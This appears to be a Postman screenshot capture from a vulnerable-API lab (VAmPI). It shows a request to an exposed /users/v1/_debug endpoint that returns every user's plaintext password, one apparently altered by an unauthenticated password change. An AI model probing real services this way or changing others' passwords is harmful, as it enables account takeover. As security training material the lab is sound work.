 lab-vampi / -Step_by_step-Unauth_passwd_change / 1-Retrieves all details for all users
Save
GET
{{baseUrl}}/users/v1/_debug
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (13) Test Results Status: 200 OK Time: 37 ms Size: 627 B Save Response
Pretty Raw Preview Visualize JSON
5 "email": "mail1@mail.com",
6 "password": "pass1",
7 "username": "name1"
8 },
9 {
10 "admin": false,
11 "email": "mail2@mail.com",
12 "password": "newpassword-haha",
13 "username": "name2"
14 },
15 {
16 "admin": true,
17 "email": "admin@mail.com",
18 "password": "pass1",
19 "username": "admin"
20 }
21 ]
22 }